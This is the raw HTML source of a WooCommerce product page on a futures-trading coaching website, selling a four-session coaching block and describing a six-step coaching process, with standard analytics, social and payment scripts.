  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-104627999-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body data-rsssl=1 class="product-template-default single single-product postid-2154 theme-elliot woocommerce woocommerce-page woocommerce-no-js page-boxed logo-right has-sidebar-right has-sidebar elt-full-width off-canvas-menu-enabled off-canvas-menu wpb-js-composer js-comp-ver-7.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

<div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>

<div id="mega-wrap">
<header id="header" itemscope itemtype="http://schema.org/WPHeader">

	
	<div id="main-menu-wrap" class="light  scrolled-light menu-sticky" style="">
	<div class="width-wrap clearfix">

				<a href="#" id="toggle-canvas-menu" class="fa fa-bars"></a>
		
		<div id="logo">
			<a href="https://traderoffutures.com" title="Trader of Futures" class="dark-logo">
				<img src="https://traderoffutures.com/wp-content/uploads/2016/11/ToF-logo.001.jpeg" alt="Trader of Futures" width="140" height="60" class="" />			</a>

			<a href="https://traderoffutures.com" title="Trader of Futures" class="light-logo">
				<img src="https://traderoffutures.com/wp-content/uploads/2016/11/ToF-Dark-Logo.png" alt="Trader of Futures" width="140" height="60" class="" />			</a>
		</div> <!-- #logo -->

		<div id="main-menu-inner" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<nav id="main-menu" class="menu-advisor-container"><ul id="menu-advisor" class="menu"><li id="menu-item-15228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15228"><a href="https://traderoffutures.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-15163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15163"><a href="https://traderoffutures.com/about-me/" class="nav-top-link">About</a></li>
</ul></nav>		</div> <!-- #main-menu-inner -->

					<div id="header-search-wrap">

				<div id="header-search" class="search-wrap">
					<form action="https://traderoffutures.com" method="get" role="search">
						<input type="text" placeholder="Search" autocomplete="off" class="s-main" name="s" value="">
						<span class="searchsubmit-main  fa fa-search"></span>
					</form>
				</div> <!-- #header-search -->

			</div> <!-- #header-search-wrap -->
		

	</div> <!-- .width-wrap -->
</div> <!-- #main-menu-wrap -->
	
	<div id="site-header" class="width-wrap full-width-wrap " style="">

						<div id="sidebar-side-area" class="">

		<div id="sidebar-logo">
			<a href="https://traderoffutures.com" title="Trader of Futures">
				<img src="https://traderoffutures.com/wp-content/uploads/2016/11/ToF-logo.001.jpeg" alt="Trader of Futures" width="140" height="60" class="" />			</a>
		</div> <!-- #logo -->

		<nav id="side-menu" class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1535"><a href="https://traderoffutures.com/elements/products/">SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-2217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2217"><a href="https://traderoffutures.com/product/trading-with-volume-profile-live/">Volume Profile Live Course</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://traderoffutures.com/about-coaching/">Trader Coaching and Mentoring</a></li>
</ul>
</li>
<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3552"><a href="https://traderoffutures.com/please-leave-a-testimonial/">TESTIMONIALS</a>
<ul class="sub-menu">
	<li id="menu-item-3551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3551"><a href="https://traderoffutures.com/testimonials/">VOLUME PROFIILE</a></li>
	<li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://traderoffutures.com/patterncast-testimonials/">PATTERNCAST</a></li>
</ul>
</li>
<li id="menu-item-2219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2219"><a href="https://traderoffutures.com/shop">STORE</a>
<ul class="sub-menu">
	<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://traderoffutures.com/my-account/">My account</a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://traderoffutures.com/checkout/">Checkout</a></li>
	<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2222"><a href="https://traderoffutures.com/cart/">Cart</a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2223"><a href="https://traderoffutures.com/shop/">Shop</a></li>
</ul>
</li>
<li id="menu-item-3013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3013"><a href="https://traderoffutures.com/blog-grid/">BLOG</a></li>
<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a title="About Me" href="https://traderoffutures.com/about-me/">ABOUT</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://traderoffutures.com/live-stream/">LIVE STREAM</a></li>
</ul></nav>

		<div class="widget-area">
					</div> <!-- .widget-area -->

		<div class="social-menu">
			<a href="#" target="_blank" rel="nofollow" class="fa fa-facebook"></a><a href="http://twitter.com/traderoffutures" target="_blank" rel="nofollow" class="fa fa-twitter"></a><a href="https://www.youtube.com/user/TheAppleInvestor" target="_blank" rel="nofollow" class="fa fa-youtube"></a><a href="#" target="_blank" rel="nofollow" class="fa fa-google-plus"></a><a href="#" target="_blank" rel="nofollow" class="fa fa-instagram"></a>		</div> <!-- .social-menu -->

</div> <!-- #sidebar-side-area -->
			
	</div> <!-- #site-header -->

	
</header> <!-- #header -->
		<div id="wrapper" class="width-wrap clearfix">
		<div id="main" itemprop="mainContentOfPage">
<nav class="woocommerce-breadcrumb"><a href="https://traderoffutures.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://traderoffutures.com/product-category/coaching/">Coaching</a>&nbsp;&#47;&nbsp;<a href="https://traderoffutures.com/product-category/coaching/session/">Session</a>&nbsp;&#47;&nbsp;Trader Coaching and Training 4 Session Block</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2154" class="product type-product post-2154 status-publish first instock product_cat-coaching product_cat-session has-post-thumbnail virtual purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://traderoffutures.com/wp-content/uploads/2018/04/leap4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://traderoffutures.com/wp-content/uploads/2018/04/leap4.jpg"><img width="400" height="400" src="https://traderoffutures.com/wp-content/uploads/2018/04/leap4.jpg" class="wp-post-image" alt="" title="leap4.jpg" data-caption="" data-src="https://traderoffutures.com/wp-content/uploads/2018/04/leap4.jpg" data-large_image="https://traderoffutures.com/wp-content/uploads/2018/04/leap4.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" fetchpriority="high" srcset="https://traderoffutures.com/wp-content/uploads/2018/04/leap4.jpg 400w, https://traderoffutures.com/wp-content/uploads/2018/04/leap4-100x100.jpg 100w, https://traderoffutures.com/wp-content/uploads/2018/04/leap4-150x150.jpg 150w, https://traderoffutures.com/wp-content/uploads/2018/04/leap4-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Trader Coaching and Training 4 Session Block</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,695.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Coaching is the fastest and most effective ways to improve your trading. With the 4 session block we will design a short program for your specific needs, to develop a strategy or attend to a specific behavior or skill set that you want to improve.</p>
</div>

	
	<form class="cart" action="https://traderoffutures.com/product/trader-coaching-and-training-4-session-block/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6974878171669">Trader Coaching and Training 4 Session Block quantity</label>
		<input
			type="number"
			id="quantity_6974878171669"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
		<button type="submit" name="add-to-cart" value="2154" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">COACH4</span></span>

	
	<span class="posted_in">Categories: <a href="https://traderoffutures.com/product-category/coaching/" rel="tag">Coaching</a>, <a href="https://traderoffutures.com/product-category/coaching/session/" rel="tag">Session</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>The most experienced and profitable traders have coaches and mentors, same in every profession. So, why would you think it should be different for you? This program will enhance your mental game and improve your trading performance.</p>
<p>Every coaching session that I conduct, whether it is an individual session or the full in-depth course, involves 6 steps:</p>
<ol>
<li>Identify the specific topic for the session</li>
<li>Set goal or outcome for the session</li>
<li>Coach: help to explore outcomes and actions</li>
<li>Identify specific actions you will commit to</li>
<li>Summarize actions. commitments and/or perspective shifts</li>
<li>Accountability: Coach partners with you to hold you to commitment</li>
</ol>
<p>Often I will suggest reading or homework, or other activities with follow-up. Including scheduling the next session. In the case of an individual session, there is a 10-15 minute followup session included in the price.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Trader Coaching and Training 4 Session Block&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/trader-coaching-and-training-4-session-block/#respond" style="display:none;">Cancel Reply</a></small></span><form action="https://traderoffutures.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2154' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3ce893a3b8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>			</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-2156 status-publish first instock product_cat-coaching product_cat-session has-post-thumbnail virtual purchasable product-type-simple">
	<a href="https://traderoffutures.com/product/trader-coaching-and-training-26-session-full-program/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="247" height="296" src="https://traderoffutures.com/wp-content/uploads/2018/04/leap26-2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Trader Coaching and Training 26 Session Full Program</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,995.00</bdi></span></span>
</a><a href="?add-to-cart=2156" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2156" data-product_sku="COACH26" aria-label="Add &ldquo;Trader Coaching and Training 26 Session Full Program&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
				<li class="product type-product post-2155 status-publish instock product_cat-coaching product_cat-session has-post-thumbnail virtual purchasable product-type-simple">
	<a href="https://traderoffutures.com/product/trader-coaching-and-training-12-session-block/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="247" height="296" src="https://traderoffutures.com/wp-content/uploads/2018/04/leap12-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Trader Coaching and Training 12 Session Block</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,495.00</bdi></span></span>
</a><a href="?add-to-cart=2155" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2155" data-product_sku="COACH12" aria-label="Add &ldquo;Trader Coaching and Training 12 Session Block&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-2179 status-publish first instock product_cat-coaching product_cat-session has-post-thumbnail virtual product-type-simple">
	<a href="https://traderoffutures.com/product/one-on-one-coaching-session/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="247" height="296" src="https://traderoffutures.com/wp-content/uploads/2018/04/Take-the-Leap-purple-247x296.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">One-on-One Coaching Session</h2>
</a><a href="https://traderoffutures.com/product/one-on-one-coaching-session/" data-quantity="1" class="button product_type_simple" data-product_id="2179" data-product_sku="COACH4-1" aria-label="Read more about &ldquo;One-on-One Coaching Session&rdquo;" rel="nofollow">Read more</a></li>

			
		</ul>

	</section>
	</div>


		
			</div> <!-- #main -->

							<div id="sidebar" class="sidebar">

		
			
		
			
		
			
		
	</div> <!-- #sidebar -->

	</div> <!-- #wrapper -->

	


<a href="#top" id="top-link"><i class="fa fa-chevron-up"></i></a>

<div id="menu-stripe">
	<header>
		<label id="menu-open" for="check" onclick><i class="fa fa-bars"></i></label>
		<h2 class="responsive-title">
			<a href="https://traderoffutures.com">
				
										<img src="https://traderoffutures.com/wp-content/uploads/2017/05/ToF_36x36.jpg" alt="Trader of Futures" />

							</a>
		</h2>
	</header>
</div> <!-- #menu-stripe -->

<input type="checkbox" id="check" name="check" />
<div id="responsive-menu-wrap">

	<nav id="responsive-menu" class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1535"><a href="https://traderoffutures.com/elements/products/">SERVICES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2217"><a href="https://traderoffutures.com/product/trading-with-volume-profile-live/">Volume Profile Live Course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://traderoffutures.com/about-coaching/">Trader Coaching and Mentoring</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3552"><a href="https://traderoffutures.com/please-leave-a-testimonial/">TESTIMONIALS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3551"><a href="https://traderoffutures.com/testimonials/">VOLUME PROFIILE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://traderoffutures.com/patterncast-testimonials/">PATTERNCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2219"><a href="https://traderoffutures.com/shop">STORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://traderoffutures.com/my-account/">My account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://traderoffutures.com/checkout/">Checkout</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2222"><a href="https://traderoffutures.com/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2223"><a href="https://traderoffutures.com/shop/">Shop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3013"><a href="https://traderoffutures.com/blog-grid/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a title="About Me" href="https://traderoffutures.com/about-me/">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://traderoffutures.com/live-stream/">LIVE STREAM</a></li>
</ul></nav>
	<div id="responsive-search-wrap">

		<div class="search-wrap">
			<form action="https://traderoffutures.com" method="get" role="search">
				<input type="text" placeholder="Search" autocomplete="off" class="s-main" name="s" value="">
				<span class="searchsubmit-main  fa fa-search"></span>
			</form>
		</div> <!-- #header-search -->

	</div> <!-- #header-search-wrap -->

	<div class="social-menu">
		<a href="#" target="_blank" rel="nofollow" class="fa fa-facebook"></a><a href="http://twitter.com/traderoffutures" target="_blank" rel="nofollow" class="fa fa-twitter"></a><a href="https://www.youtube.com/user/TheAppleInvestor" target="_blank" rel="nofollow" class="fa fa-youtube"></a><a href="#" target="_blank" rel="nofollow" class="fa fa-google-plus"></a><a href="#" target="_blank" rel="nofollow" class="fa fa-instagram"></a>	</div> <!-- .social-menu -->

</div> <!-- #responsive-menu-wrap -->
</div> <!-- #mega-wrap -->


<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><!-- HFCM by 99 Robots - Snippet # 2: PayPal -->
<!-- PayPal BEGIN -->
  <script>
      ;(function(a,t,o,m,s){a[m]=a[m]||[];a[m].push({t:new Date().getTime(),event:'snippetRun'});var f=t.getElementsByTagName(o)[0],e=t.createElement(o),d=m!=='paypalDDL'?'&m='+m:'';e.async=!0;e.src='https://www.paypal.com/tagmanager/pptm.js?id='+s+d;f.parentNode.insertBefore(e,f);})(window,document,'script','paypalDDL','c456b33b-dd7f-471e-b891-c7b88703163c');
    </script>
  <!-- PayPal END -->
<!-- /end HFCM by 99 Robots -->

<!--
Theme version: 1.0.9
Pukka version: 0.7.5
-->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/traderoffutures.com"}},{"@type":"ListItem","position":2,"item":{"name":"Coaching","@id":"https:\/\/traderoffutures.com\/product-category\/coaching\/"}},{"@type":"ListItem","position":3,"item":{"name":"Session","@id":"https:\/\/traderoffutures.com\/product-category\/coaching\/session\/"}},{"@type":"ListItem","position":4,"item":{"name":"Trader Coaching and Training 4 Session Block","@id":"https:\/\/traderoffutures.com\/product\/trader-coaching-and-training-4-session-block\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/traderoffutures.com\/product\/trader-coaching-and-training-4-session-block\/#product","name":"Trader Coaching and Training 4 Session Block","url":"https:\/\/traderoffutures.com\/product\/trader-coaching-and-training-4-session-block\/","description":"Coaching is the fastest and most effective ways to improve your trading. With the 4 session block we will design a short program for your specific needs, to develop a strategy or attend to a specific behavior or skill set that you want to improve.","image":"https:\/\/traderoffutures.com\/wp-content\/uploads\/2018\/04\/leap4.jpg","sku":"COACH4","offers":[{"@type":"Offer","price":"1695.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1695.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/traderoffutures.com\/product\/trader-coaching-and-training-4-session-block\/","seller":{"@type":"Organization","name":"Trader of Futures","url":"https:\/\/traderoffutures.com"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://traderoffutures.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/themes/elliot/assets/js/jquery.imageScroll.min.js?ver=1.0" id="image-scroll-js"></script>
<script type="text/javascript" id="pukka-script-js-extra">
/* <![CDATA[ */
var Pukka = {"ajaxurl":"https:\/\/traderoffutures.com\/wp-admin\/admin-ajax.php","contact":{"map_style":[{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#46bcec"},{"visibility":"on"}]}],"map_marker":"https:\/\/traderoffutures.com\/wp-content\/uploads\/2015\/06\/pin.png","map_zoom":"16"},"isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/themes/elliot/assets/js/pukka.js?ver=1.0" id="pukka-script-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"3b10ef1dc8","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/traderoffutures.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.6.4" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" id="oih-script-js-before">
/* <![CDATA[ */
			var oih_ajax_url = 'https://traderoffutures.com/wp-admin/admin-ajax.php';
		

		var oih_current_page_data = {
			'object_id'   : '2154',
			'object_type' : 'product',
			'is_home'	  : ''
		};
	
/* ]]> */
</script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/plugins/opt-in-hound/assets/js/script-front-opt-in-hound.js?ver=1.4.3" id="oih-script-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.8.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4b9f75d062f9a2024f4a962a43e82023","fragment_name":"wc_fragments_4b9f75d062f9a2024f4a962a43e82023","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://traderoffutures.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://traderoffutures.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1709036835" id="akismet-frontend-js"></script>

<script type="text/javascript">
      (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
      })();
    </script>
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script><script></script><script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 03:49:05 -->

--- FILE ---
content_type: text/css
request_url: https://traderoffutures.com/wp-content/themes/elliot/assets/css/main.min.css?ver=6.4.7
body_size: 17095
content:
